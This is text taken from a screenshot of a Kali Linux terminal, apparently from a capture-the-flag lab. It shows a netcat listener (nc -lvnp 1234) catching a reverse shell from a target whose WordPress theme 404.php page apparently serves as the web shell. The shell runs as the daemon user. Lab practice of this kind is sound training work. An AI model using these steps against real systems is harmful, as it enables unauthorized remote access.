 10.10.238.136/wp-content/t
10.10.238.136/wp-content/themes/twentyfifteen/404.php
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.31.168] from (UNKNOWN) [10.10.238.136] 54958
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC
2015 x86_64 x86_64 x86_64 GNU/Linux
20:32:39 up 35 min, 0 users, load average: 0.00, 0.01, 0.02
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$